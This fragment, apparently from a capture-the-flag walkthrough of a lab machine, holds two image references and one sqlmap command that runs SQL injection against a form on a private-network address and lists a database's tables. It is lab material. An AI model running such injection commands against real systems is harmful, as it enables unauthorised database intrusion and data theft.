 sqlmap -u "http://192.168.23.144/se3reTdir777/" --data "uid=1&Operation=Submit" -D aiweb1 --tables